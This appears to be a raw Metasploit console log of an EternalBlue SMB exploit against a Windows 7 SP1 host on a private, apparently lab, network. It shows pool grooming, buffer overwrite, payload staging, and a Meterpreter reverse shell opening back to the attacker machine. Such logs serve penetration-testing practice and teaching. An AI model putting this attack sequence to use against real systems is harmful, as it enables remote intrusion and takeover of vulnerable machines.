 [*] 192.168.73.131:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.73.131:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 6
5 20 42  Windows 7 Home B
[*] 192.168.73.131:445 - 0×00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 7
6 69 63  asic 7601 Servic
[*] 192.168.73.131:445 - 0×00000020  65 20 50 61 63 6b 20 31
         e Pack 1
[+] 192.168.73.131:445 - Target arch selected valid for arch indicated by DCE
/RPC reply
[*] 192.168.73.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.73.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.73.131:445 - Starting non-paged pool grooming
[+] 192.168.73.131:445 - Sending SMBv2 buffers
[+] 192.168.73.131:445 - Closing SMBv1 connection creating free hole adjacent
 to SMBv2 buffer.
[*] 192.168.73.131:445 - Sending final SMBv2 buffers.
[*] 192.168.73.131:445 - Sending last fragment of exploit packet!
[*] 192.168.73.131:445 - Receiving response from exploit packet
[+] 192.168.73.131:445 - ETERNALBLUE overwrite completed successfully (0×C000
000D)!
[*] 192.168.73.131:445 - Sending egg to corrupted connection.
[*] 192.168.73.131:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.73.131
[*] Meterpreter session 1 opened (192.168.73.130:4444 → 192.168.73.131:49163
) at 2023-11-09 22:07:37 -0500
[+] 192.168.73.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.73.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.73.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=